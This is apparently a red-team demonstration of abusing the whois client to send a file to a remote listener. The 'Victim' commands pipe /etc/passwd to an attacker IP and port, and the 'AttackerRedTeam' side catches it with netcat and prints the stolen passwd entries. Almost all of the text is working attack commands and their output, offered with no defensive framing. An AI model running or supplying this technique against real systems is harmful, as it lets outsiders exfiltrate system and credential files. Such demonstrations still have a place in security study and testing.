 Victim
Victim:  RHOST=192.168.1.116
Victim:  RPORT=4443
Victim:  LFILE=/etc/passwd
Victim:  whois -h $RHOST -p $RPORT "`cat $LFILE`"
Victim:
AttackerRedTeam
AttackerRedTeam:  nc -lvvp 4443 > /tmp/passwd
Listening on [0.0.0.0] (family 0, port 4443)
Connection from Galilei.home 53430 received!
^C
AttackerRedTeam:  cat /tmp/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin